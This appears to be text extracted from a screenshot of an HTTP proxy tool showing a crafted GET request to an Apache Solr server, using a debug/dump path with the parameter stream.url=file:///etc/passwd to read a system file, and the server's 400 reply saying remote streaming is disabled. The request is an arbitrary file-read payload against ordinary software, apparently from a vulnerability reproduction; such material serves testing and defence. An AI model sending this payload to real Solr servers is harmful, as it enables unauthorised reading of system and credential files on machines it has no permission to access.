 Request
Pretty Raw Hex MarkInfo \n
1 GET /solr/demo/debug/dump:/admin/info/key?param=ContentStreams&stream.url=
file:///etc/passwd HTTP/1.1
2 Host: your-ip:8983
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 217
5
6 {
7 "error":{
8 "metadata":[
9 "error-class",
"org.apache.solr.common.SolrException",
10 "root-error-class",
"org.apache.solr.common.SolrException"
],
11 "msg":"Remote Streaming is disabled.",
12 "code":400
}
}
13